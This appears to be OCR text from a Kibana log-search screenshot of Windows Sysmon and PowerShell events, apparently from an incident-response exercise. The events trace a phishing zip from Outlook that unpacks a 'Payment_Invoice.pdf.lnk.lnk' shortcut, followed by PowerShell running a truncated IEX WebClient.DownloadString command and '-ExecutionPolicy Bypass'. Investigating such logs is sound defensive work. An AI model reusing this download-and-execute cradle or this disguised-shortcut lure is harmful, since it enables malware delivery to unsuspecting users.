 D Discover New Open Share Alerts Inspect Save
winlogbeat Invoice_AT_2023-227.zip Sep 15, 2023 @ 00:00:00.001 → Sep 15, 2023 @ 23:59:59.999 Refresh
Search field names 0
t user.effective.domain
t user.effective.name
t user.id
t user.name
t user.target.domain
t user.target.id
t user.target.name
t winlog.activity_id
t winlog.api
t winlog.channel
t winlog.computer_name
t winlog.event_data.AccessList
t winlog.event_data.AccessListDescri
ption
t winlog.event_data.AccessMask
t winlog.event_data.AccessMaskDesc
ription
t winlog.event_data.AccessReason
t winlog.event_data.AccountDomain
t winlog.event_data.AccountName
t winlog.event_data.Action
t winlog.event_data.Application
t winlog.event_data.AuthenticationPa
ckageName
t winlog.event_data.Binary
t winlog.event_data.CallerProcessId
t winlog.event_data.CallerProcessNa
me
t winlog.event_data.CalloutKey
t winlog.event_data.CalloutName
winlog.event_data.ChangeType
12 hits Break down by Select field
15
10
5
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00 22:00 23:00
September 15, 2023
Sep 15, 2023 @ 00:00:00.001 - Sep 15, 2023 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents Field statistics
1 field sorted
@timestamp Document
Sep 15, 2023 @ 18:41:00.069 file.extension zip file.name Invoice_AT_2023-227.zip file.path C:\Users\michael.ascot\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\UP4KOJQ
B\Invoice_AT_2023-227.zip message File created: RuleName: OutlookAttachment UtcTime: 2023-09-15 18:41:00.069 ProcessGuid: {ade3bb3f-a512-6504-a069-00000
0001201} ProcessId: 8668 Image: C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE TargetFilename: C:\Users\michael.ascot\AppData\Local\Micros…
Sep 15, 2023 @ 18:41:00.069 file.extension zip file.name Invoice_AT_2023-227.zip file.path C:\Users\michael.ascot\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\UP4KOJQ
B\Invoice_AT_2023-227.zip message File created: RuleName: OutlookAttachment UtcTime: 2023-09-15 18:41:00.069 ProcessGuid: {ade3bb3f-a512-6504-a069-00000
0001201} ProcessId: 8668 Image: C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE TargetFilename: C:\Users\michael.ascot\AppData\Local\Micros…
Sep 15, 2023 @ 18:41:00.076 file.name Invoice_AT_2023-227.zip:Zone.Identifier file.path C:\Users\michael.ascot\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\UP4KOJQB\I
nvoice_AT_2023-227.zip message File created: RuleName: OutlookAttachment UtcTime: 2023-09-15 18:41:00.076 ProcessGuid: {ade3bb3f-a512-65
04-a069-000000001201} ProcessId: 8668 Image: C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE TargetFilename: C:\Users\michael.ascot\AppData…
Sep 15, 2023 @ 18:41:11.116 file.directory C:\Users\michael.ascot\AppData\Local\Temp\5\Temp1_Invoice_AT_2023-227.zip\Invoice_AT_2023-227 file.path C:\Users\michael.ascot\AppData\L
ocal\Temp\5\Temp1_Invoice_AT_2023-227.zip\Invoice_AT_2023-227\Payment_Invoice.pdf.lnk.lnk message File stream created: RuleName: - UtcTime: 2023-09-15 1
8:41:11.116 ProcessGuid: {ade3bb3f-0b2f-6502-6751-000000001201} ProcessId: 3180 Image: C:\Windows\Explorer.EXE TargetFilename: C:\Users\michael.ascot\A…
Sep 15, 2023 @ 18:41:11.116 file.directory C:\Users\michael.ascot\AppData\Local\Temp\5\Temp1_Invoice_AT_2023-227.zip\Invoice_AT_2023-227 file.path C:\Users\michael.ascot\AppData\L
ocal\Temp\5\Temp1_Invoice_AT_2023-227.zip\Invoice_AT_2023-227\Payment_Invoice.pdf.lnk.lnk message File stream created: RuleName: - UtcTime: 2023-09-15 1
8:41:11.116 ProcessGuid: {ade3bb3f-0b2f-6502-6751-000000001201} ProcessId: 3180 Image: C:\Windows\Explorer.EXE TargetFilename: C:\Users\michael.ascot\A…
Sep 15, 2023 @ 18:41:25.575 message Pipeline execution details for command line: if(($Data.Length -eq 0) -or ($Data -eq $null)){Start-Sleep -Milliseconds 100} . Context Informatio
n: DetailSequence=1 DetailTotal=1 SequenceNumber=227 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=bbaf2919-3765-42de-
b254-1953f32951cb HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object System.Net.WebClient).DownloadString('htt…
Sep 15, 2023 @ 18:44:05.104 message Pipeline execution details for command line: $Info | Select-Object * . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=227 Us
erId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041 HostApplication=C:\Windows\System32\W
indowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=15…
Sep 15, 2023 @ 18:45:33.599 message Pipeline execution details for command line: ConvertFrom-StringData @' . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=333
UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041 HostApplication=C:\Windows\System3
2\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId…
Sep 15, 2023 @ 18:45:33.611 message CommandInvocation(ConvertFrom-StringData): "ConvertFrom-StringData" ParameterBinding(ConvertFrom-StringData): name="StringData"; value=" PathNot
FoundError=The path '{0}' either does not exist or is not a valid file system path. ExpandArchiveInValidDestinationPath=The path '{0}' is not a valid fi
le system directory path. InvalidZipFileExtensionError={0} is not a supported archive file format. {1} is the only supported archive file format. Archi…